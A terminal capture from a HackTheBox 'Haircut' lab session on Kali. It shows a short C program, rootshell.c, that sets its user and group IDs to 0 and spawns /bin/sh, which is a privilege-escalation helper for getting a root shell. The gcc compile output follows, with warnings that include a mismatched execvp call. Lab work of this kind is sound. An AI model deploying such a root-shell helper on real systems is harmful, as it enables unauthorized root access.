 kali@kali:~/hackthebox/haircut$ cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
kali@kali:~/hackthebox/haircut$ gcc rootshell.c -o rootshell
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]